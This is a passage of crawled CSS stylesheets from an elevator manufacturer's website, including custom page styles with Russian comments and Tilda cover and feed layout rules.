    flex-shrink: 0;
}

/* ——— Основной контент ——— */

.main-content {
    text-align: left;
    padding-top: 30px;
}

.main-content h2 {
    font-size: 25px;
    font-weight: 400;
    color: #333;
    margin: 10px 0;
}

.main-content p {
    font-size: 18px;
    line-height: 1.6;
    color: #333;
    margin-bottom: 35px;
}

.main-content a {
    color: #2971f5;
    text-decoration: none;
}

.main-content a:hover {
    text-decoration: underline;
}

/* Списки */
.included-list,
.advantages-list {
    padding-left: 0;
    list-style: none;
    font-size: 18px;
    line-height: 1.7;
    color: #333;
    margin-bottom: 10px;
    max-width: 800px;
}

.included-list li,
.advantages-list li {
    position: relative;
    padding-left: 30px;
    margin-bottom: 10px;
    line-height: 1.5;
    color: #000;
    font-weight: 300;
}

.included-list li::before,
.advantages-list li::before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 16px;
    height: 16px;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16 32C24.8365 32 32 24.8365 32 16C32 7.16345 24.8365 0 16 0C7.16345 0 0 7.16345 0 16C0 24.8365 7.16345 32 16 32ZM25.9882 12.0673L24.0118 9.93271L14.2 19.0177L7.98823 13.2661L6.01177 15.4006L14.2 22.9823L25.9882 12.0673Z' fill='%23003c72'/%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.note {
    color: #666;
    margin-top: 0;
}

/* Отступы между секциями */
.what-included-section,
.technologies-section,
.safety-section,
.experience-section,
.advantages-section,
.аny-questions {
    margin-top: 49px;
}

.what-included-section p,
.technologies-section p,
.safety-section p,
.experience-section p,
.advantages-section p,
.intro-section p,
.аny-questions p {
    font-weight: lighter;

}


/* Форма — фон на всю ширину */
.contact-form-section-fullwidth {
    background-color: #041320;
    padding: 60px 0;
    width: 100%;
    color: white;
}

.contact-form-section-fullwidth .contact-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.form-row--top {
    display: flex;
    gap: 16px;
}

.form-row--top input {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid #EFEFEF;
    font-size: 16px;
    background-color: white;
    color: #333;
}

.form-row--message {
    display: flex;
    gap: 20px;
    align-items: flex-start;
}

.form-row--message textarea {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid #EFEFEF;
    font-size: 16px;
    resize: vertical;
    min-height: 120px;
}

.button-checkbox {
    width: 32.7%;
}

.fake-button {
    appearance: none;
    -webkit-appearance: none;
    background: none;
    border: none;
    font: inherit;
    cursor: pointer;
    outline: none;
    padding: 12px 16px;
    border: 5px solid #ccc;
    font-size: 16px;
    background-color: #041320;
    color: #ffffff;
    text-align: center;
    min-width: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-sizing: border-box;
}

.fake-button:hover {
    background-color: #f5f5f5;
    color: #000;
}

.checkbox-label {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    font-size: 14px;
    color: white;
    margin-top: 15px;
}

.checkbox-label input {
    margin-top: 4px;
}

.form-row--message textarea::placeholder {
    font-size: 16px; 
    font-family: 'Roboto', sans-serif !important;
}

.checkbox-label a 
{
    text-decoration: none;
    color: #EFEFEF;
}

/* Адаптив */
@media (max-width: 980px) {
    .hero-section {
        height: 220px;
        margin-top: 0;
        background-position: center 20%;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-subtitle {
        font-size: 20px;
    }
}

/* Мобильная версия — полностью исправлено */
@media (max-width: 768px) {
    .form-row--top,
    .form-row--message {
        flex-direction: column;
        gap: 16px;
        width: 100%;
    }

    .form-row--top input,
    .form-row--message textarea {
        width: 100%;
        padding: 12px 16px;
        box-sizing: border-box;
    }

    .button-checkbox {
        width: 100%;
        display: flex;
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }

    .fake-button {
        width: 100% !important;
        min-width: auto;
        padding: 12px 16px;
        align-self: stretch;
        justify-content: center;
        box-sizing: border-box;
    }

    .checkbox-label {
        margin-top: 0;
        width: 100%;
    }

    .form-row--message textarea {
        border: 1px solid #EFEFEF;
    }

    .hero-section {
        min-height: 220px;
        margin-top: 0;
        background-position: center 20%;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-subtitle {
        font-size: 20px;
    }
}


/* Промежуточный диапазон: 769px - 1024px — кнопка гибкая */
@media (min-width: 769px) and (max-width: 1024px) {
    .fake-button {
        width: auto;
        max-width: 100%;
        padding: 12px 16px;
        box-sizing: border-box;
    }

    .form-row--message textarea {
        flex: 1;
        padding: 12px 16px;
        border: 1px solid #EFEFEF;
        font-size: 16px;
        resize: vertical;
        min-height: 120px;
    }

   
}

@media (min-width: 934px) and (max-width: 1920px) {

    .button-checkbox {
        width: 32.2%;
    }
}

/* Большой экран: >1024px — кнопка 89% */
@media (min-width: 1025px) {
    .fake-button {
        width: 100% !important;
    }

    .form-row--message textarea {
        flex: none;
        padding: 12px 16px;
        border: 0px;
        font-size: 15px;
        resize: vertical;
        min-height: 120px;
        width: 63.5%;
    }
}

/* Десктоп: кнопка — как часть колонки (примерно 93% от 32.7%) */
@media (min-width: 769px) {
    .fake-button {
        width: 100%;
    }

    .form-row--message textarea {
        flex: 1;
        padding: 12px 16px;
        border: 1px solid #EFEFEF;
        font-size: 16px;
        resize: vertical;
        min-height: 120px;
    }
}

@media (min-width: 769px) and (max-width: 933px) {
    .button-checkbox {
        width: 31.8%;
    }
}

/* Мобильные: кнопка на всю ширину, без вылезаний */
@media (max-width: 768px) {
    .form-row--top,
    .form-row--message {
        flex-direction: column;
        gap: 16px;
        width: 100%;
    }

    .form-row--top input,
    .form-row--message textarea {
        width: 100%;
        padding: 12px 16px;
        box-sizing: border-box;
    }

    .button-checkbox {
        width: 100%;
        display: flex;
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }

    .fake-button {
        width: 100% !important;
        min-width: auto;
        padding: 12px 16px;
        align-self: stretch;
        justify-content: center;
        box-sizing: border-box; /* критически важно */
    }

    .checkbox-label {
        margin-top: 0;
        width: 100%;
    }

    .form-row--message textarea {
        border: 1px solid #EFEFEF;
    }

    /* Hero — без изменений */
    .hero-section {
        min-height: 220px;
        margin-top: 0;
        background-position: center 20%;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-subtitle {
        font-size: 20px;
    }
}

.t-seed {
    display: inline;
    float: left;
    width: 100%;
}

.t-seed a {
    color: #303030;
    text-decoration: underline;
}

div.path_link {
    font-size: 20px;
    font-family: 'Roboto', Arial, sans-serif;
}
.simple_text {
    font-family: 'Roboto', Arial, sans-serif;
    font-weight: lighter;
    font-size: 18px;
    line-height: 1.6;
    color: #333;
}

/* Увеличенный отступ слева на мобильных */
@media (max-width: 976px) {
    .t-container {
        padding-left: 20px !important;
        padding-right: 20px !important; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kmzlift.ru/css/tilda-cover-1.0.min.css
body_size: 681
content:
.t-cover{height:700px;width:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#000;background-repeat:no-repeat;background-position:center center;text-align:center;vertical-align:middle;position:relative;background-attachment:fixed;overflow:hidden}.t-cover__carrier{height:700px;width:100%;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-repeat:no-repeat;background-position:center center;text-align:center;vertical-align:middle;position:relative;background-attachment:fixed;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:unset}@supports (-ms-ime-align:auto){.t-cover__carrier{transform:unset}}.t-cover__carrier.loading{opacity:0}.t-cover__carrier[data-content-cover-bg=""].loading{opacity:1!important}.t-cover__carrier.loaded{opacity:1;transition:opacity .7s}@media screen and (max-device-width:1024px){.t-cover{background-attachment:scroll}.t-cover__carrier{background-attachment:scroll}}@media print{.t-cover{background-attachment:scroll}.t-cover__carrier{background-attachment:scroll}}.t-cover__filter{height:700px;width:100%;position:absolute;top:0;left:0}.t-cover .t-container,.t-cover .t-container_10,.t-cover .t-container_100,.t-cover .t-container_8{position:absolute;top:0;left:0;bottom:0;right:0}.t-cover__wrapper{height:700px;display:table-cell;width:1200px}.t-cover__wrapper span.space{display:inline-block;height:100%;width:1px}@media screen and (max-width:640px){.t-cover{height:400px;background-attachment:fixed}.t-cover__carrier{background-attachment:scroll!important;background-size:cover;background-position:center center}.t-cover__filter{height:400px}.t-cover__wrapper{height:400px}}@-webkit-keyframes t-arrow-bottom{0%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}55%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes t-arrow-bottom{0%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}55%{-moz-transform:translateY(-7px);-ms-transform:translateY(-7px);-webkit-transform:translateY(-7px);-o-transform:translateY(-7px);transform:translateY(-7px)}100%{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.t-cover__arrow-wrapper_animated{animation:t-arrow-bottom 1.7s infinite ease}.t-cover__arrow{position:absolute;z-index:9;bottom:40px;right:0;left:0;text-align:center}.t-cover__arrow-wrapper{display:inline-block;-webkit-transition:all ease-in-out .2s;-moz-transition:all ease-in-out .2s;-o-transition:all ease-in-out .2s;transition:all ease-in-out .2s;cursor:pointer}.t-cover__arrow-wrapper:hover{opacity:.7}.t-cover__arrow-svg{fill:#fff}@media screen and (max-width:640px){.t-cover__arrow_mobile{-moz-transform:scale(.7);-ms-transform:scale(.7);-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}.t-cover__arrow{bottom:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.kmzlift.ru/css/custom.css
body_size: 981
content:
.button_index_blue {
    color:#ffffff;
    background-color:#003c72;
    border-radius:30px; 
    -moz-border-radius:30px; 
    -webkit-border-radius:30px;
    text-decoration: none;
  }
  
  .button_index_blue:hover {
    transition: 0.2s;   
    background-color:#002b50;
  }
  
  .button_index_white {
    color:#003c72;
    border:1px solid #003c72;
    background-color:#e3e3e3;
    border-radius:30px; 
    -moz-border-radius:30px; 
    -webkit-border-radius:30px; 
    text-decoration: none; 
  }

  .button_index_white:hover {  
    transition: 0.2s; 
    background-color:#bfc1d1;
  }

  a.t-menusub__link-item:hover {
      transition: 0.2s;
      color: #003c72 !important;
      font-weight: 600 !important;
  }

  .right_main_btn {
    color:#041320;
    background-color:#ffffff;
    border-radius:10px; 
    -moz-border-radius:10px; 
    -webkit-border-radius:10px;

  }

  .right_main_btn:hover {
    transition: 0.2s; 
    background-color:#bfc1d1;
  }
  
  .t228__imglogo  {
    transition: 0.2s;
  }

--- FILE ---
content_type: text/css
request_url: https://www.kmzlift.ru/css/tilda-feed-1.0.min.css
body_size: 7542
content:
.t-feed__row-grid__post-wrapper {
    position: relative;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-top: 25px;
    padding-bottom: 25px
}

.t-feed__row-grid__post-wrapper_panel {
    padding: 20px;
    margin-bottom: 10px;
    flex-direction: column;
    background: #FFF;
    box-shadow: 0 0 10px rgba(0, 0, 0, .07);
    border-radius: 5px
}

.t-feed__row-grid__post-wrapper.t-feed__row-grid__post-wrapper_padd-sm {
    padding-top: 20px;
    padding-bottom: 20px
}

.t-feed_row .t-feed__container {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.t-feed_row-bigimg .t-feed__container {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column
}

.t-feed__row-bigimg-grid__post-wrapper {
    padding-top: 25px;
    padding-bottom: 25px
}

.t-feed__col-grid__content {
    position: relative;
    padding: 5px 30px 27px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.t-feed__col-grid__content.t-feed__col-grid__content_paddingtop {
    padding-top: 20px
}

.t-feed__col-grid__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.t-feed__col-grid__wrapper.t-feed__col-grid__wrapper_align .t-feed__button-readmore {
    margin-top: auto
}

.t-feed__col-grid__wrapper.t-feed__col-grid__content_marginbottom {
    margin-bottom: 20px
}

.t-feed__col-grid__content.t-feed__grid-col_paddingsmall {
    padding: 0 20px 18px
}

.t-feed__col-grid__content.t-feed__grid-col_paddingsmall.t-feed__col-grid__content_paddingtop {
    padding-top: 20px
}

.t-feed__col-grid__content.t-feed__grid-col_paddingbig {
    padding: 15px 40px 36px
}

.t-feed__col-grid__content.t-feed__grid-col_paddingbig.t-feed__col-grid__content_paddingtop {
    padding-top: 35px
}

.t-feed__grid-separator {
    margin-bottom: 90px
}

.t-feed__post__line-separator {
    width: 100%;
    height: 1px;
    background-color: rgba(0, 0, 0, .15)
}

.t-feed__post:first-child .t-feed__post__line-separator {
    display: none
}

.t-feed__post-imgwrapper {
    position: relative;
    overflow: hidden
}

.t-feed__col-grid__post-wrapper .t-feed__post-imgwrapper {
    width: 100%;
    margin-bottom: 20px;
    padding-bottom: 66%;
}

.t-feed__col-grid__post-wrapper .t-feed__post-imgwrapper.t-feed__post-imgwrapper_afterdescr {
    margin-bottom: 0
}

.t-feed_row-bigimg .t-feed__post-imgwrapper_afterdescr {
    margin-top: 20px
}

.t-feed__post-bgimg {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease
}

.t-feed__col-grid__post-wrapper .t-feed__post-bgimg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: left
}

.t-feed__row-grid__post-wrapper .t-feed__post-bgimg {
    width: 190px;
    height: 150px;
    margin-right: 40px
}

.t-feed__row-grid__post-wrapper_panel .t-feed__post-bgimg {
    margin-right: unset;
    margin-top: 20px;
    width: 100%;
    height: 250px
}

.t-feed__row-bigimg-grid__post-wrapper .t-feed__post-bgimg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: left
}

.t-feed__post-label-wrapper {
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    z-index: 3
}

.t-feed__post-label {
    display: inline-block;
    margin-top: 15px;
    margin-right: 8px;
    margin-bottom: 2px;
    padding: 7px 8px 7px;
    font-size: 0;
    text-align: center;
    background-color: rgba(0, 0, 0, .5);
    border-radius: 3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.t-feed__post-label:last-child {
    margin-right: 0
}

.t-feed__post-label span {
    color: #fff
}

.t-feed__post-label .t-feed__post-tag {
    margin-right: 10px
}

.t-feed__post-label .t-feed__post-date {
    margin: 0
}

.t-feed__post-img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 2;
    max-width: 100%;
    max-height: 100%;
    margin: auto;
    -webkit-transition: opacity 0.1s linear;
    -o-transition: opacity 0.1s linear;
    transition: opacity 0.1s linear
}

.t-feed__row-grid__post-wrapper .t-feed__textwrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

.t-feed__row-grid__post-wrapper_panel .t-feed__textwrapper {
    order: -1;
    flex: 0 auto
}

.t-feed__row-bigimg-grid__post-wrapper .t-feed__post-imgwrapper {
    margin-bottom: 15px
}

.t-feed__row-bigimg-grid__post-wrapper .t-feed__post-title {
    margin-bottom: 10px
}

.t-feed__row-bigimg-grid__post-wrapper .t-feed__post-title.t-feed__post-title_margin {
    margin-bottom: 15px
}

.t-feed__timestamp {
    margin-top: 15px;
    margin-bottom: -20px;
    display: flex;
    line-height: 46px;
    border-top: 1px solid #E6E6E6
}

.t-feed__post-title,
.t-feed__post-descr {
    overflow: hidden;
    text-overflow: ellipsis
}

.t-feed__post-descr {
    margin-top: 8px;
    color: rgba(0, 0, 0, .9)
}

.t-feed__post-parts-date-row {
    font-size: 0
}

.t-feed__post-parts-date-row_beforetitle {
    margin-bottom: 10px
}

.t-feed__post-parts-date-row_aftertitle {
    margin-bottom: 15px
}

.t-feed__col-grid__post-wrapper .t-feed__post-parts-date-row_aftertitle {
    margin-top: 10px
}

.t-feed__row-grid__post-wrapper .t-feed__post-parts-date-row_aftertitle {
    margin-top: 10px
}

.t-feed__post-parts-date-row_afterdescr {
    margin-top: 15px
}

.t-feed__post-date {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-size: 10px;
    letter-spacing: 1px;
    color: rgba(0, 0, 0, .5)
}

.t-feed__timestamp .t-feed__post-date {
    margin-left: auto;
    margin-right: 0;
    flex-shrink: 0
}

.t-feed__post-tag {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .5)
}

.t-feed__post-tag::after {
    content: '·';
    position: absolute;
    right: -9px
}

.t-feed__post-label .t-feed__post-tag::after {
    right: -7px
}

.t-feed__post-tag:last-child::after {
    display: none
}

.t-feed__post-tag:last-child {
    margin-right: 0
}

.t-feed__buttons-wrapper_hidden {
    opacity: 0
}

.t-feed__buttons-wrapper {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 90px;
    text-align: center
}

.t-feed__col-grid__post-wrapper .t-feed__buttons-wrapper {
    margin-top: 0
}

.t-feed__showmore-btn {
    margin-right: 20px
}

.t-feed__button-container {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%
}

.t-feed__button-readmore .t-btn {
    margin-top: 25px
}

.t-feed__button-readmore .t-btntext {
    margin-top: 15px;
    font-size: 14px;
    font-weight: 400
}

.t-feed__share-container {
    position: absolute;
    right: 20px;
    z-index: 10
}

.t-feed__share-icon {
    width: 20px;
    height: 20px;
    cursor: pointer;
    fill: rgba(0, 0, 0, .5);
    pointer-events: none
}

.t-feed__share-icon svg {
    fill: rgba(0, 0, 0, .5)
}

.t-feed__share-icon_active {
    fill: rgba(0, 0, 0, 1);
    pointer-events: inherit
}

.t-feed__share-icon_active svg {
    fill: rgba(0, 0, 0, 1)
}

.t-feed__share {
    position: absolute;
    top: 30px;
    right: -2px;
    z-index: 15;
    visibility: hidden;
    padding: 15px 10px;
    background-color: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    box-shadow: 0 0 5px rgba(0, 0, 0, .3)
}

.t-feed__share_open {
    visibility: visible
}

.t-feed__share-arrow {
    position: absolute;
    top: -13px;
    right: 8px;
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-bottom: 8px solid #fff
}

.t-feed__share .ya-share2__container_size_m .ya-share2__icon {
    width: 23px;
    height: 23px
}

.t-feed__share .ya-share2__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0
}

.t-feed__share .ya-share2__container_size_m .ya-share2__counter {
    line-height: 23px
}

.t-feed__share_black-white .ya-share2__badge {
    background-color: #111 !important
}

.t-feed__share_transp-white .ya-share2__badge {
    background-color: transparent !important
}

.t-feed__share_transp-white .ya-share2__container_size_m .ya-share2__counter:before {
    display: none
}

.t-feed__share_transp-white .ya-share2__container_size_m .ya-share2__counter {
    padding-left: 0 !important;
    margin-top: 2px
}

.t-feed__share_white-black .ya-share2__badge {
    background-color: #fff !important
}

.t-feed__share_white-black .ya-share2__container_size_m .ya-share2__item_service_facebook .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_white-black .ya-share2__container_size_m .ya-share2__counter {
    color: #222
}

.t-feed__share_white-black .ya-share2__counter:before {
    background-color: #222
}

.t-feed__share_white-black .ya-share2__container_size_m .ya-share2__item_service_vkontakte .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_white-black .ya-share2__container_size_m .ya-share2__item_service_twitter .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_white-black .ya-share2__container_size_m .ya-share2__item_service_odnoklassniki .ya-share2__icon {
    background-image: url([data-uri]);
    background-size: 23px 23px
}

.t-feed__share_transp-black .ya-share2__badge {
    background-color: transparent !important
}

.t-feed__share_transp-black .ya-share2__container_size_m .ya-share2__item_service_facebook .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_transp-black .ya-share2__container_size_m .ya-share2__counter {
    color: #222;
    padding-left: 0 !important;
    margin-top: 2px
}

.t-feed__share_transp-black .ya-share2__counter:before {
    display: none
}

.t-feed__share_transp-black .ya-share2__container_size_m .ya-share2__item_service_vkontakte .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_transp-black .ya-share2__container_size_m .ya-share2__item_service_twitter .ya-share2__icon {
    background-image: url([data-uri])
}

.t-feed__share_transp-black .ya-share2__container_size_m .ya-share2__item_service_odnoklassniki .ya-share2__icon {
    background-image: url([data-uri]);
    background-size: 23px 23px
}

@media screen and (max-width:960px) {
    .t-feed__grid-separator {
        display: none
    }

    .t-feed__container_mobile-grid {
        font-size: 0
    }

    .t-feed__grid-col {
        margin-bottom: 60px
    }

    .t-feed__post-imgwrapper_mobile-nopadding {
        padding-bottom: 0px !important;
        font-size: 0
    }

    .t-col_8 .t-feed__post-imgwrapper_mobile-nopadding .t-feed__post-img {
        position: initial
    }

    .t-feed__buttons-wrapper {
        margin-top: 45px
    }

    .t-feed__post-label {
        padding-top: 5px;
        padding-bottom: 5px
    }

    .t-feed__post-bgimg:hover {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }

    .t-feed__col-grid__wrapper.t-feed__col-grid__wrapper_align .t-feed__button-readmore {
        margin-top: 0
    }
}

@media screen and (max-width:640px) {
    .t-feed__container_mobile-grid.t-col {
        padding: 0 10px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .t-feed__row-grid__post-wrapper .t-feed__post-bgimg {
        margin-right: 20px
    }

    .t-feed__buttons-wrapper {
        -ms-flex-direction: column;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column;
        margin-top: 30px
    }

    .t-feed__button-wrapper:last-child {
        margin-top: 15px
    }

    .t-feed__showmore-btn {
        margin-right: 0
    }

    .t-feed__post-tag::after {
        right: -7px
    }

    .t-feed__post-label {
        margin-top: 5px
    }

    .t-feed__post-label:first-child {
        margin-top: 15px
    }

    .t-feed__post-parts-date-row_aftertitle {
        margin-bottom: 10px
    }
}

@media screen and (max-width:480px) {
    .t-feed__imgwrapper_mobile-nopadding {
        padding-bottom: 0px !important;
        font-size: 0
    }

    .t-feed__post-imgwrapper_mobile-nopadding .t-feed__post-img {
        position: initial
    }
}

@media screen and (max-width:460px) {
    .t-feed__row-grid__post-wrapper .t-feed__post-bgimg {
        width: 100% !important;
        height: auto !important;
        margin-right: 0;
        margin-bottom: 20px;
        padding-bottom: 60%
    }

    .t-feed__row-grid__post-wrapper {
        -ms-flex-direction: column;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        flex-direction: column
    }
}

.t-feed__parts-panel {
    margin-right: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.t-feed__parts-switch-wrapper {
    margin-bottom: 40px;
    text-align: center
}

.t-feed__parts-switch-wrapper.t-align_left {
    text-align: left
}

.t-feed__parts-switch-wrapper.t-align_center {
    text-align: center
}

.t-feed__parts-switch-btn {
    display: inline-block;
    margin-right: 30px;
    margin-bottom: 10px;
    cursor: pointer
}

.t-feed__parts-switch-btn_bg {
    margin-right: 10px
}

.t-feed__parts-switch-btn:last-child {
    margin-right: 0
}

.t-feed__parts-switch-btn_hide {
    display: none
}

#allrecords .t-feed__parts-switch-btn a {
    display: inline-block;
    color: #000
}

#allrecords .t-feed__parts-switch-btn span {
    display: inline-block
}

.t-feed__parts-switch-btn.t-active span,
.t-feed__parts-switch-btn.t-active a {
    opacity: .7
}

@media screen and (max-width:640px) {
    .t-feed__parts-switch-wrapper {
        margin-bottom: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .t-feed__parts-switch-btn {
        margin-right: 20px
    }

    .t-feed__parts-switch-btn_bg {
        margin-right: 5px
    }
}

.t-feed__error-msg-cont {
    width: 100%
}

.t-feed__error-msg-cont::before,
.t-feed__error-msg-cont::after {
    content: '';
    display: table
}

.t-feed__error-msg-cont::after {
    clear: both
}

.t-feed__error-msg-wrapper {
    display: table;
    width: 100%;
    min-height: 40vh;
    padding: 40px 40px 50px;
    text-align: center;
    color: rgba(130, 130, 130, .7);
    border: 1px solid rgba(130, 130, 130, .5);
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.t-feed__error-msg {
    display: table-cell;
    vertical-align: middle
}

@media screen and (max-width:640px) {
    .t-feed__error-msg-cont {
        padding: 0 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
}

.t-feed__post-popup.t-popup {
    padding: 0;
    z-index: 1000000000;
    background-color: #fff;
    cursor: auto
}

.t-feed__post-popup_panel.t-popup {
    padding: 20px
}

.t-feed__post-popup__container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 95px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.t-feed__post-popup__container_panel {
    padding: 60px 0
}

.t-feed__post-popup__content-wrapper {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.t-feed__post-popup__content img {
    max-width: 100%
}

.t-feed__post-popup__author-wrapper {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 35px
}

.t-feed__post-popup__author-bgimg {
    width: 30px;
    height: 30px;
    margin-right: 10px;
    border-radius: 50%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover
}

.t-feed__post-popup__row {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 40px
}

.t-feed__post-popup__close-text-wrapper {
    max-width: 80%;
    cursor: pointer
}

.t-feed__post-popup__date-wrapper {
    margin-right: 15px
}

.t-feed__post-popup__date {
    font-size: 10px;
    color: rgba(0, 0, 0, .5)
}

.t-feed__post-popup__date.t-uptitle {
    letter-spacing: 1.5px
}

.t-feed__post-popup__tags {
    font-size: 0
}

.t-feed__post-popup__tag span {
    margin-right: 15px;
    font-size: 10px;
    text-transform: uppercase;
    color: rgba(0, 0, 0, .5)
}

.t-feed__post-popup__tag:last-child span {
    margin-right: 0
}

.t-feed__post-popup__img {
    max-width: 100%
}

.t-feed__post-popup__cover-wrapper {
    margin-top: 15px;
    margin-bottom: 30px;
    font-size: 0
}

.t-feed__post-popup__cover-wrapper_video {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    background-color: rgba(0, 0, 0, .1)
}

.t-feed__post-popup__cover-wrapper_video iframe {
    position: absolute;
    top: 0;
    left: 0
}

.t-feed__post-popup__cover-wrapper.t-feed__post-popup__cover-wrapper_beforetitle {
    margin-top: 0
}

.t-feed__post-popup__title-wrapper {
    padding-bottom: 15px
}

.t-feed__post-popup__date-parts-wrapper {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 45px
}

.t-feed__post-popup__date-parts-wrapper.t-feed__post-popup__date-parts-wrapper_aftertitle {
    margin-top: 0;
    padding-bottom: 15px
}

.t-feed__post-popup__date-parts-wrapper.t-feed__post-popup__date-parts-wrapper_beforetitle {
    margin-top: 0;
    padding-bottom: 15px
}

.t-feed__post-popup__close-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    padding: 18px 20px;
    background-color: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, .2);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
